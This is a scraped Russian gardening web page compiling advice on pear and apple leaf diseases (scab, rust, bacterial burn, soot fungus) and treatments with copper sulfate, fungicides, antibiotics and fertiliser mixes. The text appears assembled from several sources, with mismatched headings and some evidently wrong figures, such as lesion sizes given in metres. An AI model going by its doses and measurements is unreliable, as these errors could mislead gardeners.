              <p>Причина 6. Парша яблони и груши — Еще одно грибковое заболевание – парша – может поразить как яблоню, так и грушу. Во влажную ветреную погоду споры парши разносятся далеко и могут заразить весь сад. Особенно это опасно, если посадки загущены, кроны деревьев не подвергались обрезке, под ними растет высокая трава, а полив проводится прямо по листьям. <img class="aligncenter wp-image-189362 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Почему Чернеют И Скручиваются Листья У Груши" data-lazy-src="/wp-content/uploads/2022/10/fitekizhicoqi.jpg"><noscript></noscript> <img class="aligncenter wp-image-189362 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Почему Чернеют И Скручиваются Листья У Груши" data-lazy-src="/wp-content/uploads/2022/10/fenyzhecyqony.jpg"><noscript></noscript> Начинается парша с появления на листьях оливково-бурого налета. Затем листья скручиваются вверх, буреют, покрываются пятнами, опадают, а заболевание переходит на плоды, приводя к появлению трещин и загниванию. Спастись от парши не всегда помогают даже фунгициды.</p>
              <blockquote>
                <p>Их нужно использовать до и сразу после цветения, строго по инструкции, а если не помогло, то добавить дополнительные внекорневые подкормки.15 г сульфата калия, 15 г калийной селитры, 10 г аммиачной селитры и 10 г сульфата аммония разведите в ведре теплой воды и разбрызгайте раствор по листьям, через неделю повторите, доведите число подкормок до 3 и выждите – результат должен вскоре проявиться.</p>
              </blockquote>
              <p style="text-align: center;"></p>
              <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/4S6HWI1OmOE" data-id="4S6HWI1OmOE" data-query=""></div>
<noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/4S6HWI1OmOE" width="700" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript>
              <p></p>
              <p>Зачастую листья у яблони и груши скручиваются по одной и той же причине. Оба дерева с одинаковой вероятностью могут страдать от нехватки влаги или питания, стать объектом внимания тли и листовертки, страдать от парши или мучнистой росы.</p>
              <script data-noptimize="" data-wpfc-render="false">
              fpm_start( "true" );
              </script>
              <h2>Чем обработать листья груши?</h2>
              <p>Механическая обработка пораженных деревьев — Если ржавчина в виде оранжевых пятен распространилась на груше, то нужно принять меры по максимальному уничтожению спор, являющихся очагом инфекции. Для этого:</p>
              <ol>
                <li>Обрезать и сжечь все больные сухие и оранжевые ветви и стебли, находящегося на участке можжевельника. Если он поражен очень сильно, то вырубить дерево полностью и сжечь его.</li>
                <li>По возможности высадить ряд густых деревьев, ограждающих посадки груш от посадок можжевельника, даже если они растут за несколько километров.</li>
                <li>Обрезать ветки (на 5-10 см ниже границы поражения) груши с темными пятнами на листьях, зараженные ржавчиной. Собрать опавшие листья. Все это сжечь. Срезы обработать 5% медным купоросом, раны замазать садовым варом.</li>
                <li>Почву вокруг груши после уничтожения пораженных частей дерева необходимо обработать бордоской жидкостью или мочевиной.</li>
              </ol>
              <p>Все инструменты, которые использовались для проведения обрезки и обработки больных деревьев, необходимо продезинфицировать.</p>
              <h3>Почему на листьях груши черные пятна?</h3>
              <p>Черные пятна на листьях яблони и груши — Чаще всего черные пятна на листьях дерева говорят о том, что растение поражено одним из следующих заболеваний:</p>
              <p>черный рак; парша; бактериальный ожог.</p>
              <p><img class="aligncenter wp-image-189362 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Почему Чернеют И Скручиваются Листья У Груши" data-lazy-src="/wp-content/uploads/2022/10/mashawofaequxyna.jpg"><noscript></noscript> <img class="aligncenter wp-image-189362 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Почему Чернеют И Скручиваются Листья У Груши" data-lazy-src="/wp-content/uploads/2022/10/pokamewecitilysa.jpg"><noscript></noscript> Черный рак нападает, в основном, на немолодые деревья. Пятнами покрываются не только листья, но и ствол, ветки, а также плоды дерева. Участки, пораженные черным раком, отмирают, оставляя на растении раны. Чтобы спасти дерево, больное черным раком, нужно принимать радикальные меры.</p>
              <ul>
                <li>В первую очередь необходимо удалить пораженные части растения.</li>
                <li>Раны продезинфицировать при помощи 5%-ного раствора железного купороса и замазать садовым варом.</li>
                <li>Для профилактики сразу после цветения и спустя 1 месяц проводят обработку 1%-ной бордоской жидкостью.</li>
                <li>Если дерево заболело паршой, небольшие, но многочисленные темные пятна на листьях яблони и груши можно обнаружить уже ранней весной.</li>
              </ul>
              <p>Со временем они распространяются и на плоды. Листья засыхают и опадают, больные плоды останавливаются в развитии. Если на листьях яблони появились коричневые пятна, не стоит дожидаться, пока они потемнеют, лучше сразу принять меры. В борьбе с паршой поможет бордоская жидкость.</p>
              <p>Как защитить яблоню и грушу от болезней и вредителей Самые эффективные способы борьбы с распространенными болезнями и вредителями яблони и груши.</p>
              <p>При бактериозе (бактериальном ожоге) листья, ветки, ствол и плоды дерева покрываются черными пятнами, затем листочки скручиваются, плоды темнеют и, не созревая, портятся. Растение выглядит так, будто пострадало от огня (отсюда и вариант названия болезни – бактериальный ожог).</p>
              <h2>Как вылечить грушу?</h2>
              <p>ОСНОВНЫЕ БОЛЕЗНИ ГРУШИ И СПОСОБЫ ИХ ЛЕЧЕНИЯ — Все болезни груши можно подразделить на: грибные, бактериальные и вирусные. Чаще всего груши поражают грибные болезни. Расскажем о наиболее распространенных и подскажем, как с ними бороться. Цитоспороз, Болезнь в первую очередь поражает деревья с поврежденной корой после подмерзания или механических воздействий. Заболевание может возникнуть если вы не продезинфицируете открытые ткани дерева после обрезки или прививки. Признаком цитоспороза служат быстро разрастающиеся на коре красновато-коричневые язвы, на которых можно хорошо рассмотреть выпирающие бугорки со спорами гриба-возбудителя.</p>
              <blockquote>
                <p>Затем начинается отмирание коры и засыхание ветвей. А потом дерево погибает. Как лечить, Цитоспороз поддается лечению только на начальной стадии поражения, когда язвы только появились на коре, но камбий и древесина еще живые. При первых признаках вырежьте пораженные участки до живых тканей и сожгите. Затем обработайте весь ствол и ветви 3%-ным раствором медного купороса, особенно обильно опрыскивая вырезанные участки.</p>
              </blockquote>
              <p>После этого замажьте оголенные ткани садовым варом. Осенью и следующей весной обработайте сад 1 %-ной бордоской смесью. Парша.</p>
              <h4>Как выглядит бактериальный ожог груши?</h4>
              <p>Возбудителем недуга являются бактерии, которые распространяются от больных деревьев к здоровым при повышенной влажности и умеренной температуре. При появлении бактериального ожога яблони, груши или другого плодового дерева, на нем начинают появляться очаги черного или темно-коричневого цвета.</p>
              <ol>
                <li>Пятна хорошо заметны на ветвях и стволе.</li>
                <li>Цветки также темнеют и постепенно опадают.</li>
                <li>Кончики ветвей чернеют и покрываются водянистыми пятнами.</li>
                <li>При бактериальном ожоге груши листья заметно чернеют, а яблони — становятся бурыми от кончика к основанию.</li>
                <li>Заболевание быстро распространяется с одного дерева на другое, и со временем сад чахнет.</li>
              </ol>
              <p>Лечение бактериального ожога антибиотиками В настоящее время для лечения бактериального ожога широко используются такие препараты, как раствор азофоса, антибиотики рифампицин, гентамицин, стрептомицин, хлорамфеникол, канамицин и пр. Они предполагают внешнюю обработку, что требует определенных навыков и дополнительной защиты (глаза, дыхательные пути и пр.).</p>
              <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                <a href="/ot-vreditelej/mozhno-li-sazhat-ogurtsy-posle-kartofelya.html" target="_blank" rel="nofollow" class="u55c09d6207e8ec00355010dec3a7e444">
                <div style="padding-left:1em; padding-right:1em;">
                  <span class="ctaText">Читайте также:</span>  <span class="postTitle">Можно Ли Сажать Огурцы После Картофеля?</span>
                </div></a>
              </div>
              <p>Быстрое и безопасное введение (под давлением внутрь ствола); Длительное воздействие (до 2 лет); Экологическая безопасность для окружающей среды; Комплексная защита и восстановление дерева изнутри.</p>
              <p>Свяжитесь с нами по телефону +7 (901) 274-50-03 или оставьте заявку на сайте,</p>
              <h2>Чем обработать деревья от скручивания листьев?</h2>
              <p>Парша — Это грибная инфекция, которая наиболее часто поражает именно яблоню и в меньшей степени — грушу и также приводит к скручиванию листовых пластинок. Болезнь разносится спорами, поэтому если влажно и ветрено, то парша может весьма быстро заразить большую часть растений яблони на вашем участке.</p>
              <p>Самый первый признак того, что парша появилась на листочках вашей яблони — это наличие на листовых пластинках оливково-буроватого налета. Кроме листовых пластинок, которые постепенно скручиваются, парша переключается и на плоды, образуя на них трещины и приводя к их гниению. Прежде чем приступить к рассказу о том, как побороть паршу, хочется пару слов сказать о том, как не допустить ее появление.</p>
              <p>Профилактика появления парши на участке должна обязательно сводиться к удалению всей опавшей листвы с прикустовой зоны, ведь именно там может сохраняться инфекция, далее обязательно нужно вырезать и сжечь засохшие побеги и пораженные плоды, оставшиеся на побегах.</p>
              <p>Еще до применения вредной химии, в частном случае — фунгицидов, попробуйте ранней весной обработать свои драгоценные яблоньки довольно безопасным биофунгицидным препаратом «Фитоспорин-М» или бордосской жидкостью, а уж если справиться с болезнью не удалось, то можно пускать тяжелую артиллерию — фунгициды, но обязательно разрешенные и строго следуя инструкции, например, такие, как «Фитолавин».</p>
              <p>Для максимального эффекта при применении фунгицидов необходимо проводить обработки перед цветением и сразу после его окончания. Естественно, что при использовании фунгицидов, акарицидов и им подобных нужно использовать средства индивидуальной защиты: как минимум — надеть резиновые перчатки.</p>
              <ul>
                <li>Самое удивительное, что против парши не всегда оказываются эффективны даже и фунгициды, то есть после обработок болезнь продолжает прогрессировать.</li>
                <li>В этом случае спасти ситуацию могут дополнительные подкормки яблони.</li>
                <li>Садоводы отмечают, что весьма неплохим раствором для борьбы с инфекцией является смесь сульфата калия, калийной селитры, аммиачной селитры и сульфата аммония.</li>
              </ul>
              <p>Всё это разводится в ведре воды комнатной температуры. На ведро воды нужно 15 г сульфата калия, 15 г калийной селитры, 10 г аммиачной селитры и 10 г сульфата аммония. Этим раствором прямо из пульверизатора можно обрабатывать растения через каждые 5-6 дней, иногда это спасает деревья от парши.</p>
              <h2>Чем обработать груши от чернеют листья?</h2>
              <p>Летом дачники могут заметить на груше черные или оранжевые пятна, которые являются симптомами различных заболеваний. Самые частые из них – парша, ржавчина, бактериальный рак. О том, чем обработать грушу, чтобы сохранить урожай, рассказала кандидат сельскохозяйственных наук Юлия Кондратенок на YouTube-канале, Середина лета – очень важный период жизни каждого дерева, поскольку именно в это время происходит формирование урожая. В июле-августе могут проявляться различные заболевания. – Одна из самых распространенных причин почернения листьев груши – парша. Она поражает листья, цветки, завязь, плоды и даже побеги растения.</p>
              <blockquote>
                <p>Лучше всего использовать различные фунгициды, которые помогут справиться с заболеванием. Из-за обильных дождей также распространяется заболевание под названием «бактериальный рак груши». В таком случае почернение листьев начинается от краев, также могут засыхать ветки. Их необходимо сразу же удалить, – рассказала эксперт.</p>
              </blockquote>
              <p>Чтобы бактериальный рак не распространился на соседние деревья, Юлия Кондратенок порекомендовала использовать препараты на основе гидроксида меди. Еще один опытный садовод на YouTube-канале рассказал о том, что листья также могут почернеть из-за заболевания под названием бактериальный ожог.</p>
              <ol>
                <li>При такой болезни листья груши скручиваются, чернеют и засыхают, но не опадают, а на плодах появляются темные пятна.</li>
                <li>Чтобы справиться с проблемой, блогер порекомендовал провести обработку железным купоросом, 100 граммов которого необходимо развести в 10 литрах воды.</li>
                <li>Такое же средство, по словам садовода, можно использовать и от парши.</li>
              </ol>
              <p>Фото: pixabay.com Заметили ошибку? Пожалуйста, выделите её и нажмите Ctrl+Enter</p>
              <h3>Почему чернеют и засыхают листья на груше?</h3>
              <p style="text-align: center;"></p>
              <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/eRnmKG3IWbI" data-id="eRnmKG3IWbI" data-query=""></div>
<noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/eRnmKG3IWbI" width="700" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript>
              <p></p>
              <p>Бактериальный ожог груши (бактериоз) — Если ваше растение выглядит так, будто пострадало от огня – не только листья, но и ветки с цветками или плодами и даже ствол покрываются сперва бурыми, а затем черными некротическими пятнами – пора бить тревогу. Скорее всего, груша поражена опасной инфекционной болезнью под названием бактериоз (бактериальный ожог).</p>
              <p>при обрезке веток нестерильным инструментом; при использовании зараженного посадочного материала; через механические повреждения веток и коры; при попадании на растение пыльцы с соседнего зараженного дерева; при помощи переносчиков (насекомые, птицы, ветер, дождевая вода).</p>
              <p>Способствуют распространению и развитию бактериоза заросли дичек неподалеку от культурных насаждений, неубранные зараженные прошлогодние растительные остатки на участке, а также теплая и влажная погода. Первичное заражение обычно проявляется уже в июне – будьте внимательны, на ранних стадиях гораздо проще избавиться от заразы! Нежные молодые цветки и листья начинают темнеть, скручиваться и высыхать, затем поражение переходит на тонкие побеги, с них – на толстые ветви и ствол, кора на которых начинает трескаться, пузыриться и выделять бело-желтый экссудат (слизь), тонкие «ниточки» которого легко разносятся на окружающие растения ветром.</p>
              <p>удалите все пораженные части растения и обработайте места срезов 1%-ным раствором медного купороса; в период цветения 3 раза с интервалом в 4-5 дней обработайте сад антибиотиками (стрептомицин, гентамицин, тетрациклин, тиомицин, агримицин) из расчета 1 тыс. единиц на 10 л воды; используйте фунгициды и препараты полезных бактерий по инструкции ( Фитоспорин-М, Триходерма Вериде, БисолбиСан, Гамаир, Споробактерин, Фитолавин ).</p>
              <p>Ну и, конечно, во избежание повторения ситуации не забывайте о своевременных мерах профилактики: дезинфицируйте садовые инструменты и тару, вовремя уничтожайте растительные остатки на участке, выкорчевывайте дикорастущие плодовые деревья и боярышник в радиусе 100-150 м от вашего сада (как потенциальные очаги заражения).</p>
              <h2>Как спасти дерево груши?</h2>
              <p>Меры борьбы с ржавчиной груши: —</p>
              <p>Выбирайте относительно устойчивые к ржавчине сорта груши ( Гордзала, Гулаби, Наназири, Саило, Сахарная, Суниани, Чижовка ) и избегайте сортов, которые часто болеют ( Бере Арданпон, Бере Боек, Диканька зимняя, Кюре, Любимица Клаппа ). Для оздоровления груши обрезайте сильно пораженные побеги и скелетные ветви на 5-10 м ниже очага поражения. Зачищайте раны на пораженных побегах до здоровой древесины и дезинфицируйте их 5%-ным раствором медного купороса, а затем обрабатывайте садовой пастой РанНет или БлагоСад. Чтобы раны быстрее заживали, до обработки пастой их нужно продезинфицировать Гетероауксином (0,5 г на 10 л воды). Ранней весной обрабатывайте дерево 1%-ной бордоской жидкостью или хлорокисью меди. Второе опрыскивание проводите в самом начале цветения, третье – сразу после него, а четвертое – спустя еще 10 дней. Для системной защиты от болезней (парши, ржавчины и др.) применяйте препараты Скор (2 мл на 10 л воды), Раёк (1,5-2 мл на 10 л воды) или Ракурс (4 мл на 5 л воды). Обработку ими проводите не менее 3 раз в год – до появления листьев, перед цветением и сразу же после него. Действует препарат в течение 20 дней. Попробуйте использовать настой древесной золы (500 г на 10 л воды, настоять 2 суток) или настой навозной жижи (развести 1:2, настоять 2 недели и снова разбавить 1:2). Взрослое плодоносящее дерево следует полить 10 л настоя, а молодые груши – 4-6 л. Также проводите обработку 0,4%-ной коллоидной серой не менее 5 раз за сезон (до появления листочков, до начала цветения, после цветения, в период образования плодов и после листопада).</p>
              <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                <a href="/ot-vreditelej/skolko-v-odnoj-stolovoj-lozhke-mocheviny.html" target="_blank" rel="nofollow" class="u67589ec79bacba6e596ac51da63f07c8">
                <div style="padding-left:1em; padding-right:1em;">
                  <span class="ctaText">Читайте также:</span>  <span class="postTitle">Сколько В Одной Столовой Ложке Мочевины?</span>
                </div></a>
              </div>
              <h3>Чем обработать грушу от болезней?</h3>
              <p>Лечение и опрыскивание груши от ржавчины — Причина болезни – грибок, который способен нанести значительный ущерб урожаю. В первую очередь селится на можжевельнике, распространяясь по шишкам, веткам и хвойному покрову. Распространение спор по ветру происходит в весенний период, когда царит теплая и влажная погода.</p>
              <ol>
                <li>Споры могут преодолевать расстояние до 50 км, заражая грушу (сперва листья, а потом плоды).</li>
                <li>Соответственно, если поблизости растет можжевельник – груша будет постоянно болеть ржавчиной.</li>
                <li>Ржавчина на груше начинает проявляться в июле, если осматривать листья.</li>
                <li>С верхней части листьев начинают появляться пятна красно-бурого цвета 1,5 м в диаметре, иногда с точками по центру.</li>
              </ol>
              <p>Если не обратить внимание вовремя, то осенью ржавчина нанесет сильный вред дереву и плодам. На листьях с обратной стороны появятся рожковые наросты, внутри которых содержатся споры грибка. Цикл заражения происходит от можжевельника к груше и обратно каждые 2 года.</p>
              <ol>
                <li>Под конец осени все опавшие листья семечковых (груша, яблоня, айва) нужно собрать и сжечь;</li>
                <li>После того, как листья опадут нужно обработать дерево мочевиной.700 г мочевины разбавляем в 10 л воды.</li>
                <li>До того, как начнут распускаться почки, осмотрите ветки. Особенно сильно пораженные необходимо обрезать.</li>
                <li>Вылечить пораженный побег можно, зачищая поражение, пока не увидите здоровую часть древесины. После зачистки раны обязательно обработайте дерево раствором купороса ( медный или железный). Концентрация раствора – 5%. Затем разводим в 10 л воды 0,5 г Гетероауксин-а, и обработайте им раны. Это ускорит процесс заживления раны. Только теперь можете запечатать рану садовым варом «Живица».</li>
              </ol>
              <p>Садовый вар, Гетероауксин, медный и железный купорос можно купить у нас в разделе препаратов от болезней Груша болеет ржавчиной – можно ли спасти дерево? Можно. Ржавчину можно убрать, если обрабатывать дерево фунгицидами на основе меди и серы. Схема обработки груши от ржавчины В конце апреля в фазе набухания почек проводим опрыскивание медьсодержащими фунгицидами:</p>
              <ul>
                <li>Бордоская жидкость 1%;</li>
                <li>Медный купорос 1%;</li>
                <li>Азофос 1%.</li>
              </ul>
              <p>Температура воздуха должна быть +5-+10 градусов. Опрыскивание обязательно, так как погода в это время максимально дождливая. В мае, когда почки распускаются, опрыскивайте Топазом или Топсином-М. Заменить эти препараты можно фунгицидами Хорус (Сингента), Фундазол (Сімейний сад).</p>
              <h2>Как вылечить грушу от парши?</h2>
              <p>Парша вишни — Признаки. Парша вишни вызывается грибом Karaculinia cerasi, поражающим листья и плоды растения. Болезнь проявляется быстро разрастающимися буро-коричневыми бархатистыми пятнами. Листья при этом сворачиваются в трубочки, усыхают и начинают крошиться, плоды останавливаются в развитии. Причины. Гриб Karaculinia cerasi зимует в растительных остатках, а проявлять активность начинает во время цветения вишни. Распространению болезни способствует высокая влажность воздуха. Вишня поражается паршой не так часто, как, например, яблоня или груша, но воздействие гриба может быть губительным для дерева.</p>
              <ul>
                <li>Наибольшую опасность представляет не сама парша, а возбудители более опасных инфекций, которые попадают в структуру дерева через образовавшиеся трещины.</li>
                <li>Обнаружить гриб чаще всего удается уже на поздних стадиях по характерным пятнам, поэтому особую роль играют профилактические меры, которые предпринимаются садоводами для защиты деревьев от этого опасного заболевания.</li>
              </ul>
              <p>Лечение и профилактика. Если вишни в саду оказались зараженными паршой, одним из лучших способов избавиться от этой болезни будет применение специальных средств от компании «Август». Препараты «Бордоская жидкость» и «Раёк» помогут быстро справиться с паршой вишни при условии соблюдения правил их применения, рекомендованных производителем.</p>
              <h2>Что за болезнь на листьях груши?</h2>
              <p>Сажистый грибок груши — Самая частая болезнь груши, при которой чернеют листья и плоды, называется сажистый грибок ( Fumago vagans Pers ). В первую очередь страдают деревья с ослабленным иммунитетом и молодые экземпляры, поврежденные насекомыми (в частности, тлей). Симптомы : черные сажистые пятна, которые могут появиться на плодах, листьях или молодых веточках дерева.</p>
              <p>Все о тле: виды, фото, жизненный цикл и способы борьбы Крохотная тля способна нанести серьезный урон растениям. Узнаем больше об этом вредителе!</p>
              <h2>Почему чернеют кончики веток у груши?</h2>
              <p>Пожелтение и почернение груши из-за болезней — Заболевания могут негативно отражаться на состоянии листьев.</p>
              <p>Бактериальный ожог. Эта опасная инфекция приводит к тому, что листовые пластинки сперва желтеют, а затем чернеют. При этом могут закручиваться верхушки побегов. Из-за бактериального ожога буреть могут не только листочки, но и цветки, причем значительное поражение ведет к гибели всего соцветия. Нередко чернеют даже ветки, это одна из последних стадий развития инфекции, после которой дерево начинает погибать.</p>
              <h2>Чем лечить ржавчину на листьях груши?</h2>
              <p>Листва на груше порыжела и начала раньше времени опадать, а на обратной стороне листьев появились рожки-выросты? Дело плохо: дерево серьезно заболело. Его поразила ржавчина — опасное грибковое заболевание, которое не только снижает урожайность, но и угрожает самому растению.</p>
              <blockquote>
                <p>Болезнь получила свое название из-за того, что грибок-возбудитель формирует на листьях груши очаги поражения, которые похожи по цвету на рыжие или красновато-желтые пятна ржавчины. Подписывайся на наш канал в Youtube Смотри видео первым! — Возбудитель болезни, — вносит ясность селекционер-фитопатолог кандидат сельскохозяйственных наук Юлия Кондратенок, — уникальный патогенный грибок, которому для развития обязательно нужны как минимум два растения-хозяина, один из которых груша.</p>
              </blockquote>
              <p>К слову, ржавчиной могут также поражаться яблоня, айва и боярышник. Но у них свой ржавчинный грибок-возбудитель. Основной же хозяин возбудителя ржавчины груши — можжевельник казацкий. Именно на нем патоген зимует, а затем перебирается на грушу, которая выступает всего лишь промежуточным звеном в его жизненном цикле.</p>
              <blockquote>
                <p>Наш лесной можжевельник, а также другие хвойные культуры — сосны, ели, туи, пихты, лиственницы и кедры — угрозы для груш не несут. Поселившись на можжевельнике, болезнь обычно приобретает хронический характер. Грибок разрастается в коре ветвей и формирует в ней грибницу. Пораженное растение легко опознать по образовавшимся на его стволе утолщениям, которые со временем преобразуются в раны, вздутия или наплывы.</p>
              </blockquote>
              <p>Свой основной жизненный цикл грибок начинает весной, когда после первого дождя на заболевших ветках и стволе можжевельника появляются желеобразные, ржаво-коричневые выросты, в которых и развиваются вредоносные споры. При благоприятной (теплой и влажной) погоде они легко отделяются от мест хранения и переносятся ветром на расстояние от нескольких сотен метров до 4 — 5 км, заражая молодую листву.</p>
              <ul>
                <li>Груши, страдающие от ржавчины, зачастую поражаются еще одним опасным заболеванием — бактериальным раком.</li>
                <li>На листьях груши первые округлые желто-оранжевые пятна появляются вскоре после цветения.</li>
                <li>Обычно это происходит во второй половине апреля — начале мая.</li>
                <li>Затем ржавчина поражает черешки, а в годы эпифитотий — побеги и плоды.</li>
              </ul>
              <p>В июле болезнь становится еще заметнее. На верхней стороне листа образуются пятна неправильной формы оранжевого или желто-бурого цвета (диаметром 1 — 1,5 см) с мелкими черными точками. Максимально проявляется заболевание к осени. Тогда с тыльной стороны листа на вздувшихся пятнах ржавчины и образуются веретеновидные выросты-рожки, наполненные массой грибковых спор. Некоторые садоводы относятся к ржавчине, как к чему-то рядовому. Но если ее не лечить, грибком поражаются не только листья, но и побеги, плоды.</p>
              <h2>Почему ржавеют листья на груше?</h2>
              <p>Как вы думаете: может ли заржаветь дерево? Нет? А вот и ошибаетесь: ржавчина — одно из наиболее опасных заболеваний груши. Ранее малоизвестная и незаметная сейчас эта болезнь чувствует себя хозяйкой положения в садах. Ее яркие рыжие пятна иногда сплошь покрывают листья.</p>
              <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                <a href="/ot-vreditelej/kak-i-chem-udobryat-malinu-vesnoj.html" target="_blank" rel="nofollow" class="u2fa2e144ba65f8a5d2532209bfb6ca31">
                <div style="padding-left:1em; padding-right:1em;">
                  <span class="ctaText">Читайте также:</span>  <span class="postTitle">Как И Чем Удобрять Малину Весной?</span>
                </div></a>
              </div>
              <p>Подписывайся на наш канал в Youtube Смотри видео первым! Свое название это грибковое заболевание получило за желтовато–оранжевую (как бы ржавую) окраску пятен, появляющихся на листьях в местах, где паразитирует гриб. При сильном размножении ржавчина поражает не только листья, но плоды и побеги. Причина массового распространения недуга — активный завоз и использование в ландшафтном дизайне можжевельника казацкого и других интродуцированных видов, ведь наш лесной можжевельник ржавчина практически не поражает.</p>
              <p>Так считает селекционер–фитопатолог РУП «Институт плодоводства», кандидат сельскохозяйственных наук Юлия Кондратенок. К сожалению, сортов груши, устойчивых к ржавчине, пока нет. Каких–то лет пять назад эта болезнь не создавала больших проблем. Да и в промышленных садах ее нет — там нет можжевельников. Так что ржавчина — болезнь «приусадебная». Дело в том, что грибку, вызывающему ржавчину, для развития обязательно требуются два «хозяина» — груша и можжевельник казацкий.</p>
              <blockquote>
                <p>И на каждом из растений образуется определенная стадия грибка. Развившись на можжевельнике, он образует споры, которые затем заражают грушу. На груше, в свою очередь, возникает другая стадия, которая повторно заражает можжевельник. И так по замкнутому кругу. Но можжевельник не может заразить другой можжевельник, а груша — грушу.</p>
              </blockquote>
              <p>На зараженных побегах и скелетных ветках можжевельника споры прорастают, формируя грибницу. На них образуются утолщения, которые в дальнейшем преобразуются в наплывы, вздутия и раны. Зимует гриб в виде мицелия под корой можжевельника. Весной на пораженных участках появляются органы спороношения, похожие на рожки коричневого цвета.</p>
              <ul>
                <li>После дождей они становятся оранжевыми и студенистыми вроде грибов–дрожалок и продуцируют желтоватые споры.</li>
                <li>Влажная весенняя погода ускоряет развитие первичной инфекции и распространение спор, которые, подсыхая, отделяются от выростов и ветром разносятся на большие (до 40 — 50 км) расстояния, заражая груши.</li>
              </ul>
              <p>Попадая на молодые листья, споры прорастают и дают начало новому поколению болезни. На листьях первые признаки появляются в конце мая — начале июня в виде мелких, округлых, зеленовато–желтых пятен, которые постепенно начинают увеличиваться и меняют окраску на яркую, желто–оранжевую. Кстати, есть и другие виды ржавчины, которые могут поражать яблоню, айву обыкновенную, но при этом вторым растением, где зимует гриб, будет все тот же можжевельник, но не казацкий, а обыкновенный.</p>
              <h4>Почему листья скручиваются в трубочку?</h4>
              <p>Неподходящие удобрения — Если на протяжении всего сезона вы проводите подкормки одними и теми же удобрениями, растениям может не хватать элементов, которых нет в составе препарата. Поэтому нужно чередовать удобрения и вносить как органические, так и минеральные. <img class="aligncenter wp-image-189362 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Почему Чернеют И Скручиваются Листья У Груши" data-lazy-src="/wp-content/uploads/2022/10/niwixoleposumycy.jpg"><noscript></noscript> <img class="aligncenter wp-image-189362 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Почему Чернеют И Скручиваются Листья У Груши" data-lazy-src="/wp-content/uploads/2022/10/wibokahivijylomixubo.jpg"><noscript></noscript> Чаще всего листья скручиваются, когда им не хватает молибдена, марганца, магния, калия, серы, азота, меди, бора или цинка. Однако листья могут сворачиваться в трубочку и из-за передозировки калием, цинком азотом и другими элементами, поэтому при внесении удобрений нужно четко следовать инструкции и не превышать норму.</p>
              <h2>Как выглядит мучнистая роса на груше?</h2>
              <p>Парша яблони и груши Парша яблони и груши — одно из самых опасных, повсеместно встречающихся грибных заболеваний, поражающее листья, бутоны, цветки, плоды, реже молодые побеги. Болезнь особенно вредоносна в годы с влажной и теплой погодой в весенне-летний период вегетации.</p>
              <ol>
                <li>На листьях пятна, вначале слабо выраженные, слегка желтоватые, как бы маслянистые, затем на них появляется зеленовато-бурый налет спороношения гриба.</li>
                <li>На листьях яблони налет преимущественно с верхней стороны, у груши — с нижней.</li>
                <li>На плодах пятна округлые серо-черные со светлым узким ободком от разрыва кожицы.</li>
              </ol>
              <p>При раннем поражении плоды приобретают уродливую форму и в месте поражения часто растрескиваются. У побегов, пораженных паршой, на коре вначале небольшие вздутия, которые затем разрываются и кора шелушится. Возбудители парши яблони и груши — строго специализированные патогены: гриб с яблони не может заразить грушу, и наоборот, парша с груши не может перейти на яблоню.</p>
              <blockquote>
                <p>Источник первичного заражения паршой — перезимовавшие пораженные листья, на которых в течение зимы развивается сумчатое спороношение. Сумкоспоры созревают в начале вегетации (чаще всего это совпадает с фазами выдвижения и обособления бутонов). Прорастание спор и заражение происходит только в капельной влаге (туман, роса, дождь).</p>
              </blockquote>
              <p>На пятнах парши при высокой влажности воздуха образуются в большом количестве летние споры, проратание которых идет при тех же условиях, как и для сумкоспор. За вегетацию возбудитель может дать до 8—10 генераций. Кроме дождливой погоды, развитию парши способствуют густые, плохо проветриваемые посадки, ослабленные деревья из-за плохого ухода за садом.</p>
              <ol>
                <li>Степень поражения паршой во многом определяется сортовыми особенностями.</li>
                <li>Наиболее поражаемыми сортами являются Грушовка московская, Мелба, Мантет, Бельфлер-китайка, Лобо, Ренет Семиренко.</li>
                <li>К устойчивым относятся Уэлси, Джонатан, Орловим, Имрус, Слава победителя, Ренет Черненко и др.</li>
                <li>Устойчивые к парше сорта груши Муратовская, Память Паршина.</li>
              </ol>
              <p>Вредоносность парши выражается в снижении урожая и ухудшении его качества, в уменьшении прироста и снижении зимостойкости деревьев. Сильное поражение листьев паршой значительно увеличивает транспирацию, и деревья испытывают дефицит влаги. Болезнь сказывается и на закладке почек будущего года. Парша яблони: 1 — пораженные листья; 2 — пораженные плоды Меры защиты. Тщательное удаление опавших листьев осенью. В больших садах их запахивают, в небольших — собранные листья можно закапывать в землю, сжигать, компостировать, использовать на подстилку скоту.</p>
              <ol>
                <li>Весной в фазу зеленого конуса производят опрыскивание 3-4%-й бордоской смесью или же в фазу выдвижения бутонов — 2%-й бордоской смесью.</li>
                <li>Вторую обработку сразу после цветения препаратами скор, строби, хорус, оксихом.</li>
                <li>Третье опрыскивание через 15-20 дней после цветения одним из указанных выше препаратов.</li>
              </ol>
              <p>Источник: Вредители и болезни сельскохозяйственных культур: учеб.</p>
              <h4>Как вылечить грушу от парши?</h4>
